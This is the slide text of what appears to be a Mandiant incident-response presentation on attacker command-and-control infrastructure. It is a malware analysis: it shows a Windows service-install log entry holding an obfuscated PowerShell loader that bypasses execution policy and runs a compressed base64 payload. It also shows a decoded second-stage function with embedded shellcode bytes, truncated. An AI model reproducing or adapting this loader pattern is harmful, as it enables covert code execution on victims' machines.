
![13© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Back to That Service Installation
7045 | Information | A service was installed in the
system. Service Name: NlCDHxYwMDHIOjtS Service
File Name: %COMSPEC% /C start %COMSPEC% /C
powershell.exe -NoE -NoP -NonI -ExecutionPolicy
Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Conv
ert]::FromBase64String(“SSByZ…==”);IEX (New-Object
IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.Compre
ssionMode]::Decompress))).ReadToEnd();…](https://image.slidesharecdn.com/wvdi7zxirieewe1bmdc7-signature-40f4714a7511dbefb3f8b81978ee26a52b8bc17a56b46da771a1d673a5b4d7df-poli-170804175450/75/Honey-I-Stole-Your-C2-Server-A-Dive-into-Attacker-Infrastructure-13-2048.jpg)
![15© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL

Decoding Obfuscated Code
7045 | Information | A service was installed in the
system. Service Name: NlCDHxYwMDHIOjtS Service
File Name: %COMSPEC% /C start %COMSPEC% /C
powershell.exe -NoE -NoP -NonI -ExecutionPolicy
Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Conv
ert]::FromBase64String(“SSByZ…==”);IEX (New-Object
IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.Compre
ssionMode]::Decompress))).ReadToEnd();…](https://image.slidesharecdn.com/wvdi7zxirieewe1bmdc7-signature-40f4714a7511dbefb3f8b81978ee26a52b8bc17a56b46da771a1d673a5b4d7df-poli-170804175450/75/Honey-I-Stole-Your-C2-Server-A-Dive-into-Attacker-Infrastructure-15-2048.jpg)

![16© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Decoding Obfuscated Code
Decode base64 encoded layer 2 function
function pwej6xjR {
Param ($oID, $fP4L8tiY5H)
$d9V = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-
Object { $_.GlobalAssemblyCache -And $_.Location.Split('')[-
1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods’)
<snipped>
[Byte[]]$uGTfyXcU4 =
[System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItS
YEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxI
AdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI…==")](https://image.slidesharecdn.com/wvdi7zxirieewe1bmdc7-signature-40f4714a7511dbefb3f8b81978ee26a52b8bc17a56b46da771a1d673a5b4d7df-poli-170804175450/75/Honey-I-Stole-Your-C2-Server-A-Dive-into-Attacker-Infrastructure-16-2048.jpg)